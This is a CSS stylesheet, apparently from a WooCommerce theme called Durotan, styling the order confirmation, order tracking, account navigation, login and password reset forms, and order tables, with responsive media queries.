.woocommerce-order .woocommerce-table--order-details .wc-item-meta p {
	text-transform: capitalize;
	color: #999999;
	font-size: 14px;
	display: block;
}

.woocommerce-order .woocommerce-table--order-details .wc-item-meta p::after {
	display: inline-block;
	content: ", ";
	margin-right: 5px;
}

.woocommerce-order .woocommerce-table--order-details .wc-item-meta li:last-child p::after {
	display: none;
}

.woocommerce-order .woocommerce-table--order-details .woocommerce-table__product-total {
	padding-top: 10px;
}

.woocommerce-order .woocommerce-table--order-details .woocommerce-table__product-total {
	text-align: right;
}

.woocommerce-order .woocommerce-table--order-details .woocommerce-table__product-total span {
	font-size: 18px;
	color: #000000;
}

.woocommerce-order .woocommerce-table--order-details tfoot {
	border-bottom: 1px solid #dedede;
}

.woocommerce-order .woocommerce-table--order-details tfoot td {
	color: #666666;
	font-size: 16px;
	letter-spacing: 0.015em;
}

.woocommerce-order .woocommerce-table--order-details tfoot td:last-child {
	text-align: right;
	color: #000000;
}

.woocommerce-order .woocommerce-table--order-details tfoot tr td {
	padding: 0;
}

.woocommerce-order .woocommerce-table--order-details tfoot tr:first-child td {
	padding-top: 28px;
}

.woocommerce-order .woocommerce-table--order-details tfoot tr:nth-last-child(2) td {
	padding-bottom: 28px;
}

.woocommerce-order .woocommerce-table--order-details tfoot .shipping .shipped_via {
	display: none;
}

.woocommerce-order .woocommerce-table--order-details tfoot .shipping span {
	color: #ea311d;
}

.woocommerce-order .woocommerce-table--order-details tfoot tr:last-child td:last-child,
.woocommerce-order .woocommerce-table--order-details tfoot tr:last-child td:nth-last-child(2) {
	border-top: 1px solid #dedede;
	font-size: 18px;
	color: #000000;
	text-transform: uppercase;
	letter-spacing: 0.050em;
	padding: 22px 0 45px;
	vertical-align: middle;
}

.woocommerce-order .woocommerce-table--order-details tfoot tr:last-child td:last-child {
	font-size: 24px;
	font-weight: 600;
}

.woocommerce-customer-details h2 {
	margin-top: 44px;
	margin-bottom: 16px;
}

.woocommerce-customer-details .woocommerce-columns {
	display: flex;
	flex-wrap: wrap;
}

.woocommerce-customer-details .woocommerce-column {
	flex: auto;
	margin-bottom: 24px;
	width: 50%;
}

.woocommerce-customer-details h3 {
	font-size: 13px;
	text-transform: uppercase;
	color: #999999;
	letter-spacing: 0.050em;
	font-family: var(--durotan-font-main);
	margin-bottom: 14px;
}

.woocommerce-customer-details address {
	font-size: 16px;
	color: #000000;
	font-style: normal;
	line-height: 28px;
	margin-bottom: 0;
}

.woocommerce-customer-details address p {
	margin: 0;
}

.button-customer {
	display: flex;
	flex-wrap: wrap;
	border-top: 1px solid #dedede;
	margin-top: 34px;
	padding-top: 72px;
}

.button-customer a {
	flex: auto;
	width: calc( 50% - 15px);
	margin: 0 15px;
	text-align: center;
	font-size: 16px;
	text-transform: uppercase;
	letter-spacing: 0.015em;
	padding: 12.67px 0;
}

.button-customer a:first-child {
	margin-left: 0;
	border: 1px solid #999999;
	color: #000000;
}

.button-customer a:last-child {
	margin-right: 0;
	border: 1px solid #928656;
	background-color: #928656;
	color: #ffffff;
}

@media (max-width: 700px) {
	.woocommerce-order .header-success {
		display: block;
		margin-bottom: 20px;
	}
	.woocommerce-order .header-success .woocommerce-notice {
		font-size: 30px;
		margin-bottom: 20px;
	}
	.woocommerce-order .header-success .woocommerce-order-overview__order {
		text-align: left;
	}
	.woocommerce-order .button-customer {
		display: block;
		padding-top: 30px;
	}
	.woocommerce-order .button-customer a {
		width: 100%;
		margin: 0 0 20px;
		display: block;
	}
}

@media (max-width: 579px) {
	.woocommerce-order .mobile-hidden {
		display: none;
	}
}

@media (max-width: 459px) {
	.woocommerce-order .woocommerce-table--order-details .product-thumbnail .thumbnail {
		margin-right: 10px;
	}
	.woocommerce-order .woocommerce-table--order-details .product-thumbnail img {
		max-width: 50px;
	}
	.woocommerce-order .woocommerce-table--order-details .woocommerce-table__product-name .product-details {
		padding: 0;
		line-height: 22px;
	}
	.woocommerce-order .woocommerce-table--order-details .woocommerce-table__product-name strong,
	.woocommerce-order .woocommerce-table--order-details .woocommerce-table__product-name a {
		font-size: 16px;
	}
	.woocommerce-order .woocommerce-table--order-details .woocommerce-table__product-total span {
		font-size: 16px;
	}
	.woocommerce-order .woocommerce-customer-details .woocommerce-columns {
		display: block;
	}
	.woocommerce-order .woocommerce-customer-details .woocommerce-columns .woocommerce-column {
		display: block;
		width: 100%;
	}
}

/** OrderTracking **/
.woocommerce .track_order {
	font-weight: 400;
	text-align: center;
	font-size: 16px;
	max-width: 768px;
	margin: 0 auto;
}

.woocommerce .track_order .form-row {
	text-align: left;
}

.woocommerce .track_order .form-row label {
	margin-bottom: 5px;
	display: block;
}

.woocommerce .track_order .form-row input.input-text {
	width: 100%;
}

.woocommerce .track_order .form-row .button {
	width: 100%;
	margin-top: 20px;
}

/** Account **/
.woocommerce-form .password-input {
	position: relative;
	display: block;
}

.woocommerce-form .show-password-input {
	transition: .35s;
	cursor: pointer;
	opacity: .5;
	position: absolute;
	right: 15px;
	top: 15px;
	width: 20px;
	height: 20px;
	background: no-repeat center center;
	background-image: url([data-uri]);
}

.woocommerce-form .show-password-input:hover {
	opacity: 1;
}

.woocommerce-account .woocommerce-account-table {
	display: table;
	margin-bottom: 50px;
}

.woocommerce-account form h3 {
	font-weight: 500;
	font-size: 20px;
	line-height: 29px;
	margin-top: 0;
}

.woocommerce-account .form-row {
	margin: 0 0 20px 0;
}

.woocommerce-account .form-row label {
	display: block;
	font-size: 15px;
	line-height: 22px;
	color: var(--durotan-color-darker);
	margin-bottom: 5px;
	margin-top: 41px;
}

.woocommerce-account .form-row .input-text {
	width: 100%;
}

.woocommerce-account .form-row textarea {
	width: 100%;
}

.woocommerce-account .form-row .woocommerce-form-login__rememberme {
	margin: 0;
}

.woocommerce-MyAccount-navigation {
	width: 25%;
	float: left;
	padding-right: 52px;
}

.woocommerce-MyAccount-navigation ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
}

.woocommerce-MyAccount-navigation ul li {
	border-bottom: 1px solid #dedede;
	color: var(--durotan-color-gray);
	transition: .5s;
}

.woocommerce-MyAccount-navigation ul li a {
	font-size: 18px;
	line-height: 26px;
	padding: 20px 0;
	display: flex;
	justify-content: space-between;
	align-items: center;
	text-decoration: none;
}

.woocommerce-MyAccount-navigation ul li a .durotan-svg-icon {
	font-size: 12px;
	transform: rotate(-90deg);
	color: #919191;
	transition: .5s;
}

.woocommerce-MyAccount-navigation ul li.is-active {
	color: var(--durotan-color-darker);
	font-weight: 500;
}

.woocommerce-MyAccount-navigation ul li.is-active .durotan-svg-icon {
	color: var(--durotan-color-darker);
}

.woocommerce-MyAccount-navigation ul li:first-child {
	border-top: 1px solid #dedede;
}

.woocommerce-MyAccount-navigation ul li:hover {
	color: var(--durotan-color-darker);
}

.woocommerce-MyAccount-navigation ul li:hover .durotan-svg-icon {
	color: var(--durotan-color-darker);
}

.woocommerce-MyAccount-content {
	width: 75%;
	float: left;
	padding-left: 38px;
}

.woocommerce-MyAccount-content > h3,
.woocommerce-MyAccount-content h3:first-child {
	margin-top: 0;
	font-family: var(--durotan-font-main);
}

.woocommerce-MyAccount-content > p:first-child {
	margin-top: 12px;
}

.woocommerce-MyAccount-content mark, .woocommerce-MyAccount-content ins {
	background-color: transparent;
}

.woocommerce-MyAccount-content > section {
	border: 1px solid #dedede;
	padding: 30px 40px 20px;
	margin-bottom: 20px;
}

.woocommerce-MyAccount-content > section > h2 {
	font-weight: 500;
	font-size: 20px;
	line-height: 29px;
	margin-top: 0;
	font-family: var(--durotan-font-main);
}

.woocommerce-MyAccount-content > section table {
	margin: 0;
}

.woocommerce-MyAccount-content .greeting {
	color: var(--durotan-color-darker);
	margin-bottom: 53px;
	font-weight: 400;
}

.woocommerce-MyAccount-content .greeting span {
	font-size: 18px;
}

.woocommerce-MyAccount-content .greeting strong,
.woocommerce-MyAccount-content .greeting a {
	color: var(--durotan-color-darker);
}

.woocommerce-MyAccount-content .order-item {
	border: 1px solid #dedede;
	padding: 30px 40px 20px;
	margin-bottom: 30px;
}

.woocommerce-MyAccount-content a.button {
	display: inline-block;
	text-align: center;
	position: relative;
	transition: none;
	font-weight: 500;
	font-size: 15px;
	line-height: 46px;
	padding: 0 40px;
	text-decoration: none;
	background-color: transparent;
	color: var(--durotan-color-darker);
	border: 1px solid;
	white-space: nowrap;
	color: #ffffff;
	border-color: #ffffff;
}

.woocommerce-MyAccount-content button.button {
	font-size: 14px;
	line-height: 50px;
	letter-spacing: .3px;
	text-transform: uppercase;
	display: inline-block;
	background-color: var(--durotan-background-color-primary);
	color: var(--durotan-color-light);
	padding: 0 37px;
	text-align: center;
	transition: ease .3s;
	white-space: nowrap;
	text-decoration: none;
}

.woocommerce-MyAccount-content .woocommerce-address-fields > p {
	padding: 0;
}

.woocommerce-MyAccount-content .woocommerce-customer-details h2 {
	margin-top: 44px;
	margin-bottom: 16px;
}

.woocommerce-MyAccount-content .woocommerce-customer-details .woocommerce-columns {
	display: flex;
	flex-wrap: wrap;
}

.woocommerce-MyAccount-content .woocommerce-customer-details .woocommerce-column {
	flex: auto;
	margin-bottom: 24px;
	width: 50%;
}

.woocommerce-MyAccount-content .woocommerce-customer-details h3 {
	font-size: 13px;
	text-transform: uppercase;
	color: #999999;
	letter-spacing: 0.050em;
	font-family: var(--durotan-font-main);
	margin-bottom: 14px;
}

.woocommerce-MyAccount-content .woocommerce-customer-details address {
	font-size: 16px;
	color: #000000;
	font-style: normal;
	line-height: 28px;
	margin-bottom: 0;
}

.woocommerce-MyAccount-content .woocommerce-customer-details address p {
	margin: 0;
}

.woocommerce-MyAccount-content .woocommerce-customer-details > h2 {
	margin-bottom: 30px;
}

.woocommerce-MyAccount-content .edit-account fieldset {
	padding: 0;
	margin: 50px 0 0 0;
	border: none;
	display: inline-block;
	width: 100%;
}

.woocommerce-MyAccount-content .edit-account fieldset legend {
	font-weight: 500;
	font-size: 20px;
	line-height: 29px;
	margin: 0 0 20px 0;
	padding: 50px 0 0;
	width: 100%;
	position: relative;
	color: var(--durotan-color-darker);
}

.woocommerce-MyAccount-content .edit-account fieldset legend:before {
	content: '';
	position: absolute;
	left: 10px;
	top: 0;
	width: calc( 100% - 20px);
	height: 1px;
	background-color: #ffffff;
}

.woocommerce-MyAccount-content span em {
	font-size: 16px;
}

.woocommerce-MyAccount-content .select2-container--default .select2-selection--single {
	border: none;
	border-bottom: 1px solid var(--durotan-border-input-color);
}

.woocommerce-MyAccount-content .select2-container--default .select2-selection--single .select2-selection__rendered {
	padding-left: 0;
	font-size: 16px;
}

.woocommerce-MyAccount-content .select2-container--default .select2-selection--single .select2-selection__arrow b {
	border: none;
	position: static;
	width: 20px;
	height: 20px;
	display: inline-block;
}

.woocommerce-MyAccount-content .select2-container--default .select2-selection--single .select2-selection__arrow b:after, .woocommerce-MyAccount-content .select2-container--default .select2-selection--single .select2-selection__arrow b:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	width: 0;
	height: 0;
	border-style: solid;
}

.woocommerce-MyAccount-content .select2-container--default .select2-selection--single .select2-selection__arrow b:after {
	top: 8px;
	border-width: 8px 8px 0 8px;
	border-color: #ffffff transparent transparent transparent;
}

.woocommerce-MyAccount-content .select2-container--default .select2-selection--single .select2-selection__arrow b:before {
	top: 9px;
	border-width: 8px 8px 0 8px;
	border-color: #000 transparent transparent transparent;
}

.woocommerce-edit-address .woocommerce-MyAccount-content > p {
	display: none;
}

.woocommerce-edit-address .woocommerce-Address {
	flex: 1 1 50%;
	margin: 0 15px;
	padding: 30px 40px 5px;
	background-color: #dedede;
}

.woocommerce-edit-address .woocommerce-Address h3 {
	font-weight: 500;
	font-size: 20px;
	line-height: 29px;
}

.woocommerce-edit-address .woocommerce-Address address {
	font-style: normal;
	font-size: 16px;
	line-height: 24px;
}

.woocommerce-edit-address .woocommerce-Address .woocommerce-Address-title {
	position: relative;
}

.woocommerce-edit-address .woocommerce-Address .woocommerce-Address-title > a {
	position: absolute;
	top: 0;
	right: 0;
	font-size: 0;
	width: 40px;
	height: 40px;
	line-height: 40px;
	background-color: #ffffff;
	border-radius: 50%;
}

.woocommerce-edit-address .woocommerce-Address .woocommerce-Address-title > a:before {
	content: '';
	background-image: url("[data-uri]");
	width: 14px;
	height: 14px;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}

.woocommerce-edit-address .woocommerce-Addresses {
	display: flex;
	margin: 0 -15px;
}

.woocommerce-view-order .woocommerce-MyAccount-content > p {
	display: none;
}

.woocommerce-account:not(.logged-in) .page-header {
	display: none;
}

.woocommerce-account:not(.logged-in).page .site-content {
	background-color: #ffffff;
	max-width: 100%;
	padding-left: 0;
	padding-right: 0;
}

.woocommerce-account:not(.logged-in).page .site-content > article {
	max-width: 1200px;
	margin-left: auto;
	margin-right: auto;
	padding-left: 15px;
	padding-right: 15px;
}

.woocommerce-account .woocommerce-message,
.woocommerce-account .woocommerce-info,
.woocommerce-account .woocommerce-error {
	display: inline-block;
	width: 100%;
}

.woocommerce-account .woocommerce-message a.button,
.woocommerce-account .woocommerce-info a.button,
.woocommerce-account .woocommerce-error a.button {
	--durotan-color-darker: #fff;
}

.woocommerce-account .u-columns {
	margin: 0 auto;
	max-width: 570px;
	min-height: 570px;
	padding: 34px 49px 30px;
	background-color: #ffffff;
	border: 1px solid #d0d0d0;
}

.woocommerce-account .u-columns h2 {
	font-family: var(--durotan-font-main);
	font-size: 30px;
	line-height: 48px;
	margin: 0 0 68px;
	color: var(--durotan-color-darker);
}

.woocommerce-account .u-columns .u-column1:not(.woocommerce-Address),
.woocommerce-account .u-columns .u-column2:not(.woocommerce-Address) {
	width: 100%;
}

.woocommerce-account .u-columns .u-column1:not(.woocommerce-Address) .woocommerce-form-row,
.woocommerce-account .u-columns .u-column2:not(.woocommerce-Address) .woocommerce-form-row {
	position: relative;
	margin-bottom: 29px;
}

.woocommerce-account .u-columns .u-column1:not(.woocommerce-Address) input,
.woocommerce-account .u-columns .u-column2:not(.woocommerce-Address) input {
	font-size: 16px;
}

.woocommerce-account .u-columns .u-column1:not(.woocommerce-Address) input[name="password"],
.woocommerce-account .u-columns .u-column2:not(.woocommerce-Address) input[name="password"] {
	border: 0;
	border-bottom: 1px solid var(--durotan-border-input-color);
	transition: 0.4s;
	padding: 5px 30px 5px 0;
	font-size: 16px;
	line-height: 30px;
	color: #010101;
}

.woocommerce-account .u-columns .u-column1:not(.woocommerce-Address) input[name="password"]:hover,
.woocommerce-account .u-columns .u-column2:not(.woocommerce-Address) input[name="password"]:hover {
	border-color: var(--durotan-color-darker);
}

.woocommerce-account .u-columns .u-column1:not(.woocommerce-Address) .woocommerce-LostPassword,
.woocommerce-account .u-columns .u-column2:not(.woocommerce-Address) .woocommerce-LostPassword {
	color: #0099cc;
	font-size: 14px;
}

.woocommerce-account .u-columns .u-column1:not(.woocommerce-Address) .woocommerce-form-row__remember,
.woocommerce-account .u-columns .u-column2:not(.woocommerce-Address) .woocommerce-form-row__remember {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 46px;
	margin-top: 47px;
}

.woocommerce-account .woocommerce-form-login__rememberme {
	position: relative;
	padding-left: 35px;
	display: block;
	cursor: pointer;
	font-size: 15px;
	font-weight: 400;
	color: var(--durotan-color-darker);
	margin-bottom: 0;
	line-height: 1.5;
}

.woocommerce-account .woocommerce-form-login__rememberme input {
	display: none;
}

.woocommerce-account .woocommerce-form-login__rememberme span:before, .woocommerce-account .woocommerce-form-login__rememberme span:after {
	content: "";
	width: 20px;
	height: 20px;
	margin-right: 10px;
	position: absolute;
	left: 0;
	top: 1px;
	transition: 0.4s;
}

.woocommerce-account .woocommerce-form-login__rememberme span:before {
	border: 1px solid #999999;
	background-color: #ffffff;
}

.woocommerce-account .woocommerce-form-login__rememberme span:after {
	opacity: 0;
	background: url([data-uri]) no-repeat center center;
}

.woocommerce-account .woocommerce-form-login__rememberme span.required:before, .woocommerce-account .woocommerce-form-login__rememberme span.required:after {
	display: none;
}

.woocommerce-account .woocommerce-form-login__rememberme :checked ~ span {
	color: var(--durotan-color-darker);
}

.woocommerce-account .woocommerce-form-login__rememberme :checked ~ span:before {
	border-color: var(--durotan-color-primary);
	background-color: var(--durotan-color-primary);
}

.woocommerce-account .woocommerce-form-login__rememberme :checked ~ span:after {
	opacity: 1;
	filter: brightness(0) invert(1);
}

.woocommerce-account .woocommerce-form button,
.woocommerce-account .woocommerce-form .durotan-button {
	font-size: 14px;
	letter-spacing: 0.050em;
	line-height: 48px;
	width: 100%;
}

.woocommerce-account .woocommerce-form .durotan-button {
	cursor: pointer;
	margin-top: 15px;
	text-transform: uppercase;
	background-color: #ffffff;
	border: 1px solid var(--durotan-color-darker);
	color: var(--durotan-color-darker);
	white-space: normal;
}

.woocommerce-account .woocommerce-form .durotan-button:hover {
	background-color: var(--durotan-color-darker);
	color: #ffffff;
}

.woocommerce-account .woocommerce-form-register .form-row:last-child {
	margin-bottom: 0;
}

.woocommerce-account .woocommerce-ResetPassword {
	display: flex;
	flex-direction: column;
	align-items: center;
	text-align: center;
	margin: 0 auto;
	max-width: 570px;
	padding: 0 49px 30px;
	background-color: #ffffff;
	border: 1px solid #d0d0d0;
}

.woocommerce-account .woocommerce-ResetPassword .woocommerce-column__title {
	font-family: var(--durotan-font-main);
	font-size: 30px;
	line-height: 48px;
	margin: 0;
	padding: 80px 0 68px;
}

.woocommerce-account .woocommerce-ResetPassword .form-row {
	width: 70%;
}

.woocommerce-account .woocommerce-ResetPassword .input-text:hover {
	border-color: var(--durotan-color-darker);
}

.woocommerce-account .woocommerce-ResetPassword .reset-depscription {
	padding: 0 30px;
	margin-bottom: 35px;
	font-size: 16px;
	color: #666666;
	line-height: 24px;
	letter-spacing: 0.015em;
}

.woocommerce-account .woocommerce-ResetPassword button {
	margin-top: 49px;
	font-size: 14px;
	letter-spacing: 0.050em;
	line-height: 48px;
	width: 100%;
}

.woocommerce-account .woocommerce-privacy-policy-text p {
	font-size: 14px;
	color: #666666;
	line-height: 24px;
	letter-spacing: 0.015em;
	margin-bottom: 39px;
}

.woocommerce-account .woocommerce-privacy-policy-text p a {
	color: #000000;
	box-shadow: inset 0 -0.175em white, inset 0 -0.2em #000000;
}

.woocommerce-lost-password .woocommerce-notices-wrapper {
	max-width: 50%;
	margin: 0 auto;
}

table.my_account_orders {
	margin-bottom: 0;
}

table.my_account_orders thead {
	background-color: #dedede;
}

table.my_account_orders thead .woocommerce-orders-table__cell {
	width: 25%;
	margin-bottom: 30px;
}

table.my_account_orders thead .woocommerce-orders-table__cell-order-actions {
	display: none;
}

table.my_account_orders tbody > tr > td table tr td {
	padding: 15px 30px;
}

table.my_account_orders tbody table {
	margin-bottom: 0;
	border: none;
}

table.my_account_orders .order-list-image {
	padding: 30px 20px 0 0;
}

table.my_account_orders .order-list-image:before {
	display: none;
}

table.my_account_orders .order-list-image ul {
	margin: 0 -5px;
	padding: 0;
	list-style-type: none;
	display: flex;
	flex-wrap: wrap;
}

table.my_account_orders .order-list-image ul li {
	padding: 0 5px;
	margin-bottom: 7px;
	display: list-item;
}

table.my_account_orders .order-list-image ul li:nth-child(n+6):not(.item-plus) {
	display: none;
}

table.my_account_orders .order-list-image ul li img {
	max-width: 70px;
}

table.my_account_orders .order-list-image ul li a {
	display: block;
	line-height: 1;
}

table.my_account_orders .order-list-image ul li.item-plus {
	width: 80px;
}

table.my_account_orders .order-list-image ul li.item-plus > span {
	background-color: #dedede;
	width: 100%;
	height: calc( 100% - 3px);
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	font-size: 13px;
	font-weight: 500;
	line-height: 15px;
	color: var(--durotan-color-darker);
	cursor: pointer;
}

table.woocommerce-MyAccount-orders,
table.woocommerce-table--order-downloads,
table.woocommerce-account-table {
	font-size: 100%;
	border: none;
	margin-bottom: 26px;
}

table.woocommerce-MyAccount-orders tr td,
table.woocommerce-MyAccount-orders tr th.wishlist-delete,
table.woocommerce-MyAccount-orders tr th.product-checkbox,
table.woocommerce-table--order-downloads tr td,
table.woocommerce-table--order-downloads tr th.wishlist-delete,
table.woocommerce-table--order-downloads tr th.product-checkbox,
table.woocommerce-account-table tr td,
table.woocommerce-account-table tr th.wishlist-delete,
table.woocommerce-account-table tr th.product-checkbox {
	text-align: left;
}

table.woocommerce-MyAccount-orders th, table.woocommerce-MyAccount-orders td,
table.woocommerce-table--order-downloads th,
table.woocommerce-table--order-downloads td,
table.woocommerce-account-table th,
table.woocommerce-account-table td {
	border-width: 0 0 1px 0;
}

table.woocommerce-MyAccount-orders td.product-thumbnail a,
table.woocommerce-table--order-downloads td.product-thumbnail a,
table.woocommerce-account-table td.product-thumbnail a {
	max-width: 97px;
	margin: auto;
}

table.woocommerce-MyAccount-orders td.product-name a,
table.woocommerce-table--order-downloads td.product-name a,
table.woocommerce-account-table td.product-name a {
	color: var(--durotan-color-darker);
	font-size: 15px;
	font-weight: 500;
	text-decoration: none;
}

table.woocommerce-MyAccount-orders td .woocommerce-shipping-methods,
table.woocommerce-table--order-downloads td .woocommerce-shipping-methods,
table.woocommerce-account-table td .woocommerce-shipping-methods {
	font-size: 15px;
	font-weight: 400;
	margin: 0;
	padding: 0;
}

table.woocommerce-MyAccount-orders td .woocommerce-shipping-methods li,
table.woocommerce-table--order-downloads td .woocommerce-shipping-methods li,
table.woocommerce-account-table td .woocommerce-shipping-methods li {
	margin-bottom: 10px;
}

table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell,
table.woocommerce-table--order-downloads .woocommerce-orders-table__cell,
table.woocommerce-account-table .woocommerce-orders-table__cell {
	font-size: 15px;
	font-weight: 600;
	color: var(--durotan-color-darker);
}

table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-actions,
table.woocommerce-table--order-downloads .woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-actions,
table.woocommerce-account-table .woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-actions {
	text-align: right;
	padding: 30px 0 0 0;
}

table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-actions a,
table.woocommerce-table--order-downloads .woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-actions a,
table.woocommerce-account-table .woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-actions a {
	display: inline-block;
	text-align: center;
	position: relative;
	transition: none;
	font-weight: 500;
	font-size: 15px;
	line-height: 46px;
	padding: 0 40px;
	text-decoration: none;
	background-color: transparent;
	color: var(--durotan-color-darker);
	border: 1px solid;
	white-space: nowrap;
}

table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell .order-title,
table.woocommerce-table--order-downloads .woocommerce-orders-table__cell .order-title,
table.woocommerce-account-table .woocommerce-orders-table__cell .order-title {
	text-transform: uppercase;
	font-size: 12px;
	font-weight: 500;
	color: var(--durotan-text-color);
	margin-bottom: 7px;
}

table.woocommerce-MyAccount-orders thead th,
table.woocommerce-table--order-downloads thead th,
table.woocommerce-account-table thead th {
	background-color: #F8F8F8;
	font-weight: 500;
	color: var(--durotan-color-darker);
	font-size: 16px;
	padding: 15px;
	border: none;
}

table.woocommerce-MyAccount-orders thead th:first-child,
table.woocommerce-table--order-downloads thead th:first-child,
table.woocommerce-account-table thead th:first-child {
	padding-left: 30px;
}

table.woocommerce-MyAccount-orders tbody td,
table.woocommerce-table--order-downloads tbody td,
table.woocommerce-account-table tbody td {
	border: none;
	padding: 20px;
}

table.woocommerce-MyAccount-orders tbody td.product-thumbnail,
table.woocommerce-table--order-downloads tbody td.product-thumbnail,
table.woocommerce-account-table tbody td.product-thumbnail {
	display: flex;
}

table.woocommerce-MyAccount-orders tbody td.product-thumbnail img,
table.woocommerce-table--order-downloads tbody td.product-thumbnail img,
table.woocommerce-account-table tbody td.product-thumbnail img {
	max-width: 70px;
	margin-right: 22px;
}

table.woocommerce-MyAccount-orders tbody td.product-thumbnail strong,
table.woocommerce-table--order-downloads tbody td.product-thumbnail strong,
table.woocommerce-account-table tbody td.product-thumbnail strong {
	font-weight: 400;
}

table.woocommerce-MyAccount-orders tbody td.product-remove,
table.woocommerce-table--order-downloads tbody td.product-remove,
table.woocommerce-account-table tbody td.product-remove {
	padding: 36px 20px;
}

table.woocommerce-MyAccount-orders tbody td.product-remove a,
table.woocommerce-table--order-downloads tbody td.product-remove a,
table.woocommerce-account-table tbody td.product-remove a {
	font-size: 24px;
	color: #555 !important;
	width: 24px;
	height: 24px;
	line-height: 25px;
	display: block;
	text-align: center;
	overflow: hidden;
	text-decoration: none;
}

table.woocommerce-MyAccount-orders tbody td.product-remove a:hover,
table.woocommerce-table--order-downloads tbody td.product-remove a:hover,
table.woocommerce-account-table tbody td.product-remove a:hover {
	color: var(--durotan-color-darker) !important;
	border-color: #ccc !important;
	background-color: #fafafa !important;
}

table.woocommerce-MyAccount-orders tbody dl.variation,
table.woocommerce-table--order-downloads tbody dl.variation,
table.woocommerce-account-table tbody dl.variation {
	margin: 8px 0 0;
	font-size: 13px;
	font-weight: 700;
	letter-spacing: 1.18182px;
	color: var(--durotan-color-darker);
	line-height: 1.38;
}

table.woocommerce-MyAccount-orders tbody dl.variation dt,
table.woocommerce-table--order-downloads tbody dl.variation dt,
table.woocommerce-account-table tbody dl.variation dt {
	float: left;
	margin-right: 5px;
}

table.woocommerce-MyAccount-orders tbody dl.variation dd,
table.woocommerce-table--order-downloads tbody dl.variation dd,
table.woocommerce-account-table tbody dl.variation dd {
	margin: 0 0 10px;
}

table.woocommerce-table--order-details {
	border: none;
}

table.woocommerce-table--order-details tbody {
	border-bottom: 1px solid #dedede;
}

table.woocommerce-table--order-details tbody tr:last-child .product-thumbnail img {
	margin-bottom: 30px;
}

table.woocommerce-table--order-details th, table.woocommerce-table--order-details td {
	border: none;
	text-align: left;
	vertical-align: top;
	padding: 0;
}

table.woocommerce-table--order-details .product-thumbnail {
	display: flex;
}

table.woocommerce-table--order-details .product-thumbnail .thumbnail {
	margin-right: 22px;
}

table.woocommerce-table--order-details .product-thumbnail img {
	max-width: 70px;
	margin-bottom: 11px;
}

table.woocommerce-table--order-details .woocommerce-table__product-name strong, table.woocommerce-table--order-details .woocommerce-table__product-name a {
	font-size: 18px;
	color: #000000;
	font-weight: 400;
}

table.woocommerce-table--order-details .woocommerce-table__product-name .product-details {
	padding-top: 10px;
}

table.woocommerce-table--order-details .wc-item-meta {
	list-style: none;
	display: flex;
	margin: 0;
	padding: 0;
}

table.woocommerce-table--order-details .wc-item-meta strong {
	display: none;
}

table.woocommerce-table--order-details .wc-item-meta p {
	text-transform: capitalize;
	color: #999999;
	font-size: 14px;
	display: block;
}

table.woocommerce-table--order-details .wc-item-meta p::after {
	display: inline-block;
	content: ", ";
	margin-right: 5px;
}

table.woocommerce-table--order-details .wc-item-meta li:last-child p::after {
	display: none;
}

table.woocommerce-table--order-details .woocommerce-table__product-total {
	padding-top: 10px;
}

table.woocommerce-table--order-details .woocommerce-table__product-total {
	text-align: right;
}

table.woocommerce-table--order-details .woocommerce-table__product-total span {
	font-size: 18px;
	color: #000000;
}

table.woocommerce-table--order-details tfoot {
	border-bottom: 1px solid #dedede;
}

table.woocommerce-table--order-details tfoot td {
	color: #666666;
	font-size: 16px;
	letter-spacing: 0.015em;
}

table.woocommerce-table--order-details tfoot td:last-child {
	text-align: right;
	color: #000000;
}

table.woocommerce-table--order-details tfoot tr td {
	padding: 8px 0;
}

table.woocommerce-table--order-details tfoot tr:first-child td {
	padding-top: 31px;
}

table.woocommerce-table--order-details tfoot tr:nth-last-child(2) td {
	padding-bottom: 29px;
}

table.woocommerce-table--order-details tfoot .shipping .shipped_via {
	display: none;
}

table.woocommerce-table--order-details tfoot .shipping span {
	color: #ea311d;
}

table.woocommerce-table--order-details tfoot tr:last-child td:last-child,
table.woocommerce-table--order-details tfoot tr:last-child td:nth-last-child(2) {
	border-top: 1px solid #dedede;
	font-size: 18px;
	color: #000000;
	text-transform: uppercase;
	letter-spacing: 0.050em;
	padding: 22px 0 47px;
	vertical-align: middle;
}

table.woocommerce-table--order-details tfoot tr:last-child td:last-child {
	font-size: 24px;
	font-weight: 600;
}

.woocommerce-MyAccount-content .button-customer {
	display: flex;
	flex-wrap: wrap;
	border: none;
	margin-top: 74px;
	padding-top: 0;
	padding-bottom: 0;
}

.woocommerce-MyAccount-content .button-customer a {
	flex: auto;
	width: calc( 50% - 15px);
	margin: 0 15px;
	text-align: center;
	font-size: 16px;
	text-transform: uppercase;
	letter-spacing: 0.015em;
	padding: 12.67px 0;
}

.woocommerce-MyAccount-content .button-customer a:first-child {
	margin-left: 0;
	border: 1px solid #999999;
	color: #000000;
}

.woocommerce-MyAccount-content .button-customer a:first-child:hover {
	border: 1px solid #000000;
	background-color: #000000;
	color: #ffffff;
}

.woocommerce-MyAccount-content .button-customer a:last-child {
	margin-right: 0;
	border: 1px solid #928656;
	background-color: #928656;
	color: #ffffff;
}

.woocommerce-MyAccount-content .button-customer a:last-child:hover {
	background-color: #ffffff;
	color: #928656;
}

@media (max-width: 1199px) {
	.woocommerce-MyAccount-navigation,
	.woocommerce-MyAccount-content {
		width: 100%;
		padding: 0;
	}
	.woocommerce-MyAccount-navigation {
		border-bottom: 1px solid #dedede;
	}
	.woocommerce-MyAccount-navigation ul {
		display: flex;
		overflow: hidden;
		overflow-x: auto;
		margin: 0 -15px;
	}
	.woocommerce-MyAccount-navigation ul li {
		padding: 15px;
		border: none;
	}
	.woocommerce-MyAccount-navigation ul li:first-child {
		border: none;
	}
	.woocommerce-MyAccount-navigation ul li a {
		padding: 0;
		white-space: nowrap;
	}
	.woocommerce-MyAccount-navigation ul li a .durotan-svg-icon {
		display: none;
	}
	.woocommerce-MyAccount-content {
		margin-top: 50px;
	}
}

